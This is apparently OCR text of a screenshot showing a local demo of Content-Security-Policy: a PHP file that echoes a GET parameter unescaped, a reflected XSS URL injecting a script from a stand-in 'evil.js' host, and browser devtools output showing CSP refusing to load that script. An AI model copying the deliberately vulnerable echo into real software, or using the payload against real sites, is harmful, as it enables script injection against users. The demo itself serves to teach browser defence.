 csp.php (./)
1: csp.php
buffers
1 <?php
2 header("Content-Security-Policy: default-src 'self'");
3 echo $_GET['xss'];
4 ?>
5 <script src="/js/benign.js"></script>
~
127.0.0.1/csp.php?xss=
127.0.0.1/csp.php?xss=<script%20src="http://127.0.0.1:8000/evil.js"></script>
Elements Console Sources Network Performance Memory » 1
View: Group by frame Preserve log Disable cache Offlin
Filter Hide data URLs
All XHR JS CSS Img Media Font Doc WS Manifest Other
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms
Name
csp.php?xss=%3Cscript%20sr...
benign.js
evil.js
3 requests | 689 B transferred | F...
Headers Preview Response Timing
General
Request URL: http://127.0.0.1:8000/evil.js
Referrer Policy: no-referrer-when-downgrade
Request Headers
Provisional headers are shown
Referer: http://127.0.0.1/csp.php?xss=%3Cscript%20src=%22ht
tp://127.0.0.1:8000/evil.js%22%3E%3C/script%3E
Console
top Filter Default levels Group similar
Refused to load the script 'http://127.0.0.1:8000/evil.js' because it csp.php:1
violates the following Content Security Policy directive: "default-src 'self'". Note
that 'script-src' was not explicitly set, so 'default-src' is used as a fallback.